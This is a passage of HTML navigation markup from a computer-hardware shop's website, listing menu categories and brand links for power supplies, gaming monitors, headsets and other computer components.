					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
</ul>                        </div>
                        <div class="et_b-tab-content" data-tab-name="wp_menu_extra">
                            <span class="etheme-ajaxify-lazy-wrapper etheme-ajaxify-replace etheme-ajaxify-skeleton skeleton-body" data-type="widget" data-request="WyJ3aWRnZXQiLDU3MDcxLCIyMGU5YWI0NSJd">			<div class="textwidget"></div>
		</span>                            </div>
                        </div>
                                </div>
                                </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false" aria-label="Mobile Menu">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-865cb35 elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="865cb35" data-element_type="widget" data-settings="{&quot;dropdown_items_limited_more_text&quot;:&quot;Show more ({{count}})&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less \u2191&quot;,&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_after&quot;:9,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main" aria-label="Menu">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="865cb35">
                <li class="item-design-dropdown add-overlay-body-on-hover">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>

                                </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown">
                            <ul id="menu-1-865cb35" class="etheme-elementor-nav-menu vertical"><li id="menu-item-48787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-48787 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/computer-components/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Computer Components        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48606" class="elementor elementor-48606" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8eaadd0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eaadd0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f238dd" data-id="3f238dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-341b604 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="341b604" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dfd4354" data-id="dfd4354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02cb581 elementor-widget elementor-widget-et_menu_list" data-id="02cb581" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1068 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-481">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5880">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/monitors/" target="_self" title="Gaming Monitors" > 

                    <p>Gaming Monitors</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7442">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/data-storage/" target="_self" title="Data Storage" > 

                    <p>Data Storage</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7678">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/gpu-kit/" target="_self" title="GPU Cards" > 

                    <p>GPU Cards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9967">

            
                <div class="subitem-title-holder    elementor-repeater-item-9f0a1ff">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/graphics-cards/" target="_self" title="Graphics Card" > 

                    <p>Graphics Card</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7af038b" data-id="7af038b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87bfc12 elementor-widget elementor-widget-et_menu_list" data-id="87bfc12" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1163 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-675">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3450">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/motherboards/" target="_self" title="Motherboards" > 

                    <p>Motherboards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5348">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/pc-case/" target="_self" title="PC Case" > 

                    <p>PC Case</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8917">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies" > 

                    <p>Power Supplies</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6bd0a3e" data-id="6bd0a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c93bef9 elementor-widget elementor-widget-et_menu_list" data-id="c93bef9" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2360 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-378">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8003">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/printers/" target="_self" title="Printers" > 

                    <p>Printers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3510">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/ram/" target="_self" title="RAM" > 

                    <p>RAM</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3083">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/scanners/" target="_self" title="Scanners" > 

                    <p>Scanners</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48788 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/accessories/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Accessories        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
